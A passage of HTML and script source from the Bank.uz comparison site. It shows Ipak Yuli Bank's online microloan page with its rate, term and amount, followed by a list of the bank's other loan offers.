    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/credits/mikrozaymy" title="Микрозаймы" >
					<span >Микрозаймы</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/credits/tags/mikrozaymy-ipakyulibank" title="Ipak Yuli Bank" >
					<span >Ipak Yuli Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Микрозаймы",
    "item": "https://bank.uz/credits/mikrozaymy"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ipak Yuli Bank",
    "item": "https://bank.uz/credits/tags/mikrozaymy-ipakyulibank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Онлайн микрозайм от Ipak Yuli Bank</h1>

                </div>
                            

<!--<div class="hidden" style="display: none">--><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!-- not_tab indetail-->
                        <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/ipakyulibank">
                            <img src="/upload/resize_cache/iblock/95e/305_191_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Онлайн микрозайм">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">1 год - 3 года</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">от 30.9 % </span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Сумма</span>
                                    <span class="semibold-text">до 100 000 000 сум </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
                        <noindex>
                 <span data-link="https://ads.bank.uz/xgat" rel="nofollow" target="_blank">
                    <button onclick="gAnalytica.elementPromotion('Микрозаймы','Ipak Yuli Bank','Онлайн микрозайм','37992')" class="">
                      Подробнее                    </button>
                 </span>
            </noindex>
        </div>

            <span class="online_btn in_detail"> Открытие: <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
        </div>
                                            </div>

                </div>
                                                    <link rel="stylesheet" href="/local/templates/main/css/newstyles.css?2">
<style>
    .app-promo_pt-0 {
        padding-top: 0;
        background: none !important;
    }
    @media screen and (min-width: 768px) {
        .app-promo .l218bdd0a_70 {
            width: 70%;
        }
    }
</style>
<div class="l8a1f0e47 app-promo app-promo_pt-0" style="background: #225210">
    <div class="">
        <div>
            <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                <div class="lc9a55ad7" style="background-image: url('/upload/iblock/42e/959u89r6nld29hkhva8cx6d4ymmvhjhi.png')">
                    <div class="l218bdd0a l218bdd0a_70">
                                         <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">
                                            <img alt="bank.uz" class="l0a82669c lazy-load"
                                                 src="/upload/iblock/5af/i6nx26e86w350lk90yll7uh0xx3qnpf2.jpeg">
                                        </span>
                        Ipak Yo'li Mobile                    </div>
                    <div class="l77359517">
                                                    <a data-name="mobile-app-links-footer-block-link" target="_blank" rel="nofollow"
                               href="https://apps.apple.com/kg/app/ipak-yoli-mobile/id1436677359"
                               class="l0db2874c l1fe15435">app store</a>
                                                    <a data-name="mobile-app-links-footer-block-link" rel="nofollow"
                               href="https://play.google.com/store/apps/details?id=com.ipakyulibank.mobile&hl=ru"
                               target="_blank" class="l0db2874c l2f319c77" rel="noopener">google
                                play</a>
                                            </div>
                    <section class="l30014d79">
                        <div class="lf4cbd87d l9656ec89">
                            <div class="lddcc5de3">
                                <img src="/upload/resize_cache/iblock/de1/300_300_1/ehaf5pjpqljinc75d6dmkku0wgpgx4yt.png"
                                     alt="qr" width="80">
                            </div>
                            <div style="line-height: 24px;">
                                                            </div>
                        </div>
                    </section>
                </div>
            </div>
        </div>
    </div>
</div>                                <div class="organization-bottom-block">

                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                О кредите                             </h2>
                                                            <span>Последнее обновление информации: <span>26.12.2025</span></span>
                                                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Процентная ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 30.9 %                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            до 100 000 000 сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 год - 3 года                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Открытие: </p>
                </td>
                <td class="td_prop_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Онлайн                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Обеспечение по кредиту: </p>
                </td>
                <td class="td_prop_WARRANTY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Необходимые документы: </p>
                </td>
                <td class="td_prop_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не требуются                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    <p>
	 Без залога и поручителей</p>                                    </div>

                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по кредитам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название кредита, банк</span>
    <span class="medium-text">Процент</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Сумма</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_37990" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-pod-zalog-uz-garov-asosida-mikroqarz" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм под залог">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог')"  target="_blank" href="/credit/mikrozaym-pod-zalog-uz-garov-asosida-mikroqarz">Микрозайм под залог</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21.9 - до 24.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                 до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог')"  href="/credit/mikrozaym-pod-zalog-uz-garov-asosida-mikroqarz">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_37991" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/na-pokupku-bytovoy-tekhniki-i-mebeli-uz-maishiy-texnika-va-mebel-harid-qilish-uchun" onclick="gAnalytica.elementFree('Потребительский кредит','Ipak Yuli Bank','Потребительский кредит')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Потребительский кредит">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Потребительский кредит','Ipak Yuli Bank','Потребительский кредит')"  target="_blank" href="/credit/na-pokupku-bytovoy-tekhniki-i-mebeli-uz-maishiy-texnika-va-mebel-harid-qilish-uchun">Потребительский кредит</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                от 1 000 000 - до 200 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Потребительский кредит','Ipak Yuli Bank','Потребительский кредит')"  href="/credit/na-pokupku-bytovoy-tekhniki-i-mebeli-uz-maishiy-texnika-va-mebel-harid-qilish-uchun">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50018" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-dlya-samozanyatykh" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для лиц с неофициальным доходом')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм для лиц с неофициальным доходом">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для лиц с неофициальным доходом')"  target="_blank" href="/credit/mikrozaym-dlya-samozanyatykh">Микрозайм для лиц с неофициальным доходом</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 22.90 - до 24.90 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                 до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для лиц с неофициальным доходом')"  href="/credit/mikrozaym-dlya-samozanyatykh">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_69764" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/qulay-mikrozaym" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Qulay Микрозайм')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Qulay Микрозайм">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Qulay Микрозайм')"  target="_blank" href="/credit/qulay-mikrozaym">Qulay Микрозайм</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            31.9 %
                                                    </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 10 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Qulay Микрозайм')"  href="/credit/qulay-mikrozaym">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102912" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-dlya-gossluzhashchikh-pod-poruchitelstvo" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для госслужащих под поручительство')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм для госслужащих под поручительство">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для госслужащих под поручительство')"  target="_blank" href="/credit/mikrozaym-dlya-gossluzhashchikh-pod-poruchitelstvo">Микрозайм для госслужащих под поручительство</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 23.9 - до 26.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для госслужащих под поручительство')"  href="/credit/mikrozaym-dlya-gossluzhashchikh-pod-poruchitelstvo">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_37988" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/na-obrazovanie-stavka-izmenena-v-yanvare-2021-goda-uz-ta-lim-uchun-foiz-stavkasi-yanvar-oyi-2021-yil" onclick="gAnalytica.elementFree('Образовательный кредит','Ipak Yuli Bank','Кредит на обучение')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Кредит на обучение">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Ipak Yuli Bank','Кредит на обучение')"  target="_blank" href="/credit/na-obrazovanie-stavka-izmenena-v-yanvare-2021-goda-uz-ta-lim-uchun-foiz-stavkasi-yanvar-oyi-2021-yil">Кредит на обучение</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 24.90 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 3 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                от 1 000 000 - до 50 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
